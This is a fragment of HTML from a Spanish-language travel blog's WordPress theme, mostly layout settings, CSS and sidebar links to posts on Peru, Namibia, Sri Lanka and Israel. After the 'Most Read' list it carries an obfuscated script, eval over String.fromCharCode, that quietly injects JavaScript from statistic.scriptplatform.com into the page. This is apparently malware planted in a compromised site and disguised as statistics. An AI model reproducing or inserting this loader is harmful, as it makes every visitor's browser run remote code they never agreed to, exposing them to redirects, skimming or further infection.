button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "tdb_loop";
block_tdi_13.post_count = "2";
block_tdi_13.found_posts = "2";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/hoteles/" class="td-post-category" >Hoteles</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?resize=696%2C513&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru">Alojamientos de Lujo en Perú / Luxury Accomodations in Peru</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/peru/" class="td-post-category" >Perú</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2018/07/valle-sagrado-de-los-incas-peru-urubamba-ollantaytambo-maras-moray/"  rel="bookmark" class="td-image-wrap " title="Valle Sagrado de los Incas en Perú" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/valle-sagrado-de-los-incas-peru-09.jpg?resize=696%2C409&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2018/07/valle-sagrado-de-los-incas-peru-urubamba-ollantaytambo-maras-moray/"  rel="bookmark" title="Valle Sagrado de los Incas en Perú">Valle Sagrado de los Incas en Perú</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2018/07/valle-sagrado-de-los-incas-peru-urubamba-ollantaytambo-maras-moray/#comments">5</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .td-image-wrap{padding-bottom:70%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_17 .td-image-container,.ie11 .tdi_17 .td-image-container{flex:0 0 auto}.tdi_17 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:1}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_17 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_17 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_17 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category:not(.td-post-extra-category){display:none}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .td-post-author-name{display:none}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:15px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .td-block-title a,.tdi_17 .td-block-title span{text-transform:uppercase!important}.tdi_17 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-module-meta-info{padding:0 0 0 13px}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11748","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "374";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "94";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=696%2C374&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:44px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
